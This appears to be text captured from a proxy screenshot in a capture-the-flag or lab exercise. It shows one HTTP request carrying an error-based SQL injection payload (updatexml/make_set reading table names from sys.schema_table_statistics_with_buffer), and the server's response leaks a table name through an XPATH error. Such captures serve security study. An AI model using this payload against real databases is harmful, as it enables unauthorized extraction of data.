 Request
Raw Params Headers Hex
GET
/in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(select%20TAB
LE_NAME%20from%20sys.schema_table_statistics_with_buffer%20where%20tabl
e_schema=database()%20limit%201,1)),1)%23 HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 03 Apr 2020 16:39:03 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: d79af7e7208d866500001ae3e51f407d
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~,flag'